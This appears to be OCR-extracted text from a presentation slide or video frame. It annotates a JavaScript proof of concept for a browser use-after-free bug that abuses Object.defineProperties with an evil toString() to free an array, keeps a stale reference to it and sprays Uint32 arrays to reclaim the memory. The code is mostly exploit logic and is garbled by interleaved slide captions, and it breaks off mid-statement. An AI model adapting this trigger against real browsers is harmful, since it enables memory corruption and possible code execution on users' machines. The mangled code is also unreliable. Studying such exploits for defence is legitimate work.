 // define a new object with some properties
THE BUG
var props = {
p0: { value: 0 },
p1: { value: 1 },
p2: { value: 2 },
p3: { value: 3 },
p4: { value: 4 },
p5: { value: 5 },
p6: { value: 6 },
p7: { value: 7 },
p8: { value: 8 },
define some properties,
including a property stale
arr
// the length of this object is set to this object that does evil stuff with toString()
length: { value: not_number },
// the reference to the arr array. Which will later be freed.
stale: { value: arr },
after: { value: 666 }
and a length with the evil object not_number
};
// define a new target array
var target = [];
create a new array and set the properties on
it.
// TRIGGER BUG!
// set the properties of the target based on the previously defined ones
Object.defineProperties(target, props);
trigger toString() → free arr
Allocate a lot of new
Uint32 Arrays.!!
boooom!
// get a reference to the target stale property, which points to arr
stale = target.stale;
// make sure that the stale[0] points actually to the 0x41414141 data if not, we don't wanna mess with it and try again
if(stale[0]==0x41414141) {